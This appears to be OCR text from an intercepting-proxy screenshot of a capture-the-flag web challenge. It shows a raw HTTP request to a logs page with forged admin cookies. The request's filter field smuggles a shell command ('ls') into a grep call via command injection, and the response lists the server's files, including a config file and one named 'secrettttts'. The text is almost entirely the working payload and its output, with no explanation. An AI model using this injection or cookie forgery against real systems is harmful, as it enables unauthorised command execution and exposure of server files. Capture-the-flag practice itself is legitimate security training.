 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: web-b601725ce8.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://web-b601725ce8.challenge.xctf.org.cn
10 Connection: keep-alive
11 Referer: http://web-b601725ce8.challenge.xctf.org.cn/logs.php
12 Cookie: username=admin; role=admin; auth_token=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 action=filter_logs&filter=--help"%26ls%26"
Response
Pretty Raw Hex Render
\n
141 -c count of matching lines -l show only matching
filenames
142 -o only matching part -q quiet (errors only)
143 -s silent (no error msg) -Z output NUL
terminated
144
145 output prefix (default: filename if checking more
than 1 file)
146 -H force filename -b byte offset of
match
147 -h hide filename -n line number of
match
148 api.php
149 auth.php
150 config.php
151 dashboard.php
152 debug.php
153 documents.php
154 index.php
155 logs.php
156 secrettttts
157 templates.php
158 </pre>
</div>
159 <div class="card mb-4">
160 <div class="card-header">
161 <h3 class="h5 mb-0">
过滤日志
</h3>